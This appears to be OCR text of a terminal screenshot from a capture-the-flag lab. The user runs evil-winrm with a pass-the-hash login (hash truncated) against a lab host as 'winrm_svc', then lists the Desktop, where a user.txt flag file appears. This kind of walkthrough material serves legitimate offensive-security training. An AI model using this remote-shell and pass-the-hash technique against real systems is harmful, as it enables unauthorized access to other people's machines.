 nosec@NoSec: ~
Fájl Műveletek Szerkesztés Nézet Súgó
┌──(nosec㉿NoSec)-[~]
└─$ evil-winrm -i 10.10.11.69 -u 'winrm_svc' -H '33
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for modu
le Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> cd ..
*Evil-WinRM* PS C:\Users\winrm_svc> cd Desktop
*Evil-WinRM* PS C:\Users\winrm_svc\Desktop> ls
Directory: C:\Users\winrm_svc\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 6/8/2025 9:51 PM 34 user.txt
*Evil-WinRM* PS C:\Users\winrm_svc\Desktop>
KALI